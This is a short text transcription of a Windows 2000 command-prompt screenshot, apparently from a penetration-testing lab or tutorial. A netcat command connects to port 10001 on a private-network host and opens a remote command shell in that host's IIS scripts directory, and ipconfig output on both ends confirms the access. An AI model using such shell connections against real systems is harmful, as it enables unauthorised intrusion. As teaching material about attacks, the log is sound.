 C:\WINNT\System32\cmd.exe - nc -v -n 192.168.1.90 10001
C:\tools>ipconfig
Windows 2000 IP Configuration
Ethernet adapter NAT:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.1.9
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.138
C:\tools>nc -v -n 192.168.1.90 10001
(UNKNOWN) [192.168.1.90] 10001 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
c:\inetpub\scripts>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.1.90
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
c:\inetpub\scripts>_